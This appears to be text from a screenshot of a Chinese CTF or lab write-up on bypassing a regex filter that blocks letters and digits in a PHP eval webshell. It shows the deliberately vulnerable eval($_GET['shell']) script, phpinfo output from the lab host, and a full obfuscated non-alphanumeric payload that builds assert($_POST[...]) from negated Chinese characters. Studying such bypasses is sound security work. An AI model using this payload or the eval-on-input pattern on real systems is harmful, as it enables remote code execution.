 phpinfo()
phpinfo()
不安全 | 192.168.111.135/2.php?shell=$__=(%27>%27>%27<%27)%2b(%27>%27>%27<%27);$_=$__/$__;$____=%27%27;$___="瞰";$____.=~($___{$_});$___=...
6
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-z0-9]/is', $_GET['shell']))
{
var_dump(eval($_GET['shell']));
}
?>
PHP Version 5.6.40
php
System Linux 192.168.111.135 3.10.0-1160.36.2.el7.x86_64 #1 SMP Wed Jul 21 11:57:15 UTC 2021 x86_64
Build Date Jan 12 2019 13:12:26
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/bcmath.ini, /etc/php.d/bz2.ini, /etc/php.d/calendar.ini, /etc/php.d/ctype.ini, /etc/php.d/curl.ini,
/etc/php.d/dom.ini, /etc/php.d/exif.ini, /etc/php.d/fileinfo.ini, /etc/php.d/ftp.ini, /etc/php.d/gd.ini,
/etc/php.d/gettext.ini, /etc/php.d/gmp.ini, /etc/php.d/iconv.ini, /etc/php.d/intl.ini, /etc/php.d/json.ini,
/etc/php.d/ldap.ini, /etc/php.d/mbstring.ini, /etc/php.d/mcrypt.ini, /etc/php.d/mysql.ini,
/etc/php.d/mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini,
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://192.168.111.135/2.php?shell=$__=('>'>'<')%2b('>'>'<');$_=$__/$__;$____='';$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~
($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~
($___{$_});$_=$$_____;$____($_[$__]);
Post data Referer User Agent Cookies Clear All
2=phpinfo()
微信号: HackRead